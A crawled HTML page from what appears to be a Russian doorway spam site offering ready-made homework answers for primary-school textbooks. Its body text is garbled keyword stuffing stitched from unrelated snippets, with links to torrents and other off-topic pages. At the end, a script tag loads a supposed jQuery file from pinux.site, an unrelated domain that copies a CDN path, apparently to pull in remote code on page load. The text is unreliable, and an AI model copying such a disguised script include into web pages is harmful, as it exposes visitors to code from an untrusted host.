

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-gotovye-domashnie-zadaniya-shkola-rossii.html
body_size: 3341
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовые домашние задания школа россии - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовые домашние задания школа россии</h2>
                            </header>
                            <p>Все готовые домашние задания по программе перспективная начальная школа, школа России, перспектива в решебнике за 3 класс онлайн. Все готовые домашние задания по программе перспективная начальная школа, школа России, перспектива в решебнике за 1 класс онлайн. ГДЗ (готовые домашние задания) за 1-11 классы, онлайн решебники по всем школьным предметам, ответы к рабочим и лабораторным тетрадям. Готовые домашние задания за 3 класс по всем предметам смотреть онлайн. Нужно скачать сочинение по теме » Тест по обществознанию на тему “Наука и образование” для 10 класса. 
Добро пожаловать на сайт 30school.ru Тридцатая школа! Нагрузка на школьников в наши дни большая. Прописи 1 класс Илюхиной. 4 часть. Ответы на задания онлайн - - Школа и ВУЗ - Независимый портал 2019 год. К уроку математики- начальная школа. Учебники по математике для начальной школы, 1 - 4 классы, рабочие тетради, тесты по математике, проверочные и контрольные работы Прописи 1 класс Федосовой. 4 часть. Ответы на задания онлайн - - Школа и ВУЗ - Независимый портал 2019 год. Вы выбрали отличный сайт с гдз, где собрана вся информация по решению домашнего задания. Все готовые домашние задания по программе перспективная начальная школа, школа России. Готовые домашние задания по учебнику математики авторов Моро, Бантова, Волкова. ГДЗ (готовые домашние задания) за 1-11 классы, онлайн решебники по всем школьным предметам. Готовые домашние задания за 3 класс по всем предметам смотреть онлайн. 
Тест по теме Наука и образование 1. Наука — это: 1) Совокупность знаний об окружающем мире. Тридцатая школа - каталог готовых домашних заданий по различным общеобразовательным. Прописи 1 класс Илюхиной. 4 часть. Ответы на задания онлайн - - Школа и ВУЗ - Независимый. Прописи 1 класс Федосовой. 4 часть. Ответы на задания онлайн - - Школа и ВУЗ - Независимый. 
Спиши ГДЗ по урокам для 1-11 класса, решенные задания по математике, русскому и английскому. К уроку математики- начальная школа. Учебники по математике для начальной школы, 1 - 4 классы. Онлайн-видео курс по программированию на Scratch и Minecraft. для самостоятельного изучения. Лейла Сазонтова. Неважно, принимаете ли вы решение обучать ребенка самостоятельно, выбрав. Учебник Русский язык входит в систему учебников Школа России  Содержание учебника. МОУ Средняя общеобразовательная школа №41 Рассмотрена и одобрена. Мастер классы 🎓 Сайт с мастер классами - Лучшие онлайн курсы на сайте Smotriuchis Все. Электронные учебники онлайн для школы, ГИА, ЕГЭ, ГДЗ решебники, учебные пособия скачать. 
Если частная школа имеет государственную аккредитацию, государственную лицензию Natalia Penyushina, Tula, Russia. Log in or sign up to contact Natalia Penyushina or find more of your friends. 09:59:41; Моё имя слишком известно ,чтобы его называть Школа весьма конъюнктурна.Таланты. СанПиН 2.4.1.2660-10 Санитарно-эпидемиологические требования к устройству, содержанию. Наш интернет-магазин использует файлы cookies, мы рекомендуем вам принять их использование. Качественные разработки уроков, конспекты и презентации по теме Окружающий мир 2 класс. разработки уроков по письму 1 класс начальная школа 21 век. Перед читателем книга, которая в буквальном смысле стала настольной не для одного. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-.html">Завантажити книги українською</a></li>
                                <li><a href="fi94gm-narezki-na-telefon-skachat-besplatno-novinki-2015.html">Нарезки на телефон скачать бесплатно новинки 2015</a></li>
                                <li><a href="fi94gm-meyker-video.html">Мейкер видео</a></li>
                                <li><a href="fi94gm-srochnyy-trudovoy-dogovor-trudovoy-kodeks-2015.html">Срочный трудовой договор трудовой кодекс 2015</a></li>
                                <li><a href="fi94gm-skachat-besplatno-minus-skripka-uspenskaya.html">Скачать бесплатно минус скрипка успенская</a></li>
                                <li><a href="fi94gm-akkordy-poslednyaya-lyubov.html">Аккорды последняя любовь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Готовые домашние задания 3 класс.</li>
<li>Энциклопедия 7 гуру: советы врачей, психологов, педагогов.</li>
<li>ГДЗ - готовые домашние задания и решебники.</li>
<li>ГДЗ 3 класс - решебники и ответы на домашние задания: ГДЗ.</li>
<li>Тест по обществознанию на тему “Наука и образование” для.</li>
<li>Тридцатая школа - гдз и решебники.</li>
<li>Прописи 1 класс Илюхиной. 4 часть. Ответы на задания.</li>
<li>Прописи 1 класс Федосовой. 4 часть. Ответы на задания.</li>
<li>ГДЗ: готовые домашние задания за 1-11 класс.</li>
<li>К уроку математики- начальная школа.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-euro-truck-simulator-2-online-torrent.html">Скачать euro truck simulator 2 online торрент</a></li>
                                            <li><a href="fi94gm-raspisanie-avtobusa-371-orlovo-voronezh.html">Расписание автобуса 371 орлово воронеж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-elektrichek-iz-odincovo-v-tuchkovo.html">Расписание электричек из одинцово в тучково</a></li>
                                            <li><a href="fi94gm-film-pro-ohotu-na-lyudey-v-lesu.html">Фильм про охоту на людей в лесу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-slovar-stilista-imidzhmeykera.html">Словарь стилиста имиджмейкера</a></li>
                                            <li><a href="fi94gm-nirvana-film-2008-skachat-torrent.html">Нирвана фильм 2008 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-luchshie-igry-strategii-na-komp.html">Лучшие игры стратегии на комп</a></li>
                                            <li><a href="fi94gm-eyvon-zhurnal.html">Эйвон журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
